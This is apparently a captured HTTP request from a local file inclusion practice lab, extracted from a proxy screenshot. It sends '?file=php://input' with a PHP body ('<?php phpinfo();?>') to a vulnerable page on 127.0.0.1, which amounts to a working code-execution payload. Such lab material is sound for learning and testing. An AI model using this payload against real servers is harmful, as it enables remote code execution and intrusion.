 Pretty Raw Hex
1 GET /lfi/EX-1/?file=php://input HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://127.0.0.1/lfi/EX-1/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15
16 <?php phpinfo();?>